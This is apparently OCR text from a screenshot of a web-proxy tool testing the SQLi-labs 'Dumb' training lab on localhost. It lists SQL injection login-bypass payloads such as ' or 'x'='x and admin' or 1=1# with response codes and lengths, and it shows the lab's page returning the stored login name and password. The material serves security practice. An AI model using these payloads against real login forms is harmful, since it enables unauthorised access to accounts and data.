 26 ' or 'x'='x 200 1423
37 admin' # 200 1423
46 admin' or 1=1# 200 1427
39 admin' or '1'='1 200 1429
41 admin' or '1'='1'# 200 1431
43 admin'or 1=1 or ''=' 200 1433
Request Response
Pretty Raw Hex Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/118.0.5993.88 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' or 'x'='x and expires: Tue 24 Oct 20
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!